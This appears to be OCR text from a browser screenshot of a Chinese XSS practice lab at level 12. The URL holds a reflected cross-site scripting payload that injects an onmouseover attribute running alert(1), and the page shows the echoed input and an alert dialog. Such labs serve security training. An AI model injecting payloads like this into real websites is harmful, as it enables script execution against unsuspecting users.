 target_sys.com/xss/xss13.php?name=moon'+onmouseover%3D'javascript%3Aalert(1)
火狐官方站点 新手上路 常用网址 JD 京东商城
level 12
我的名字是 moon' onmouseover='javascript:alert(1)
moon 提交
1
确定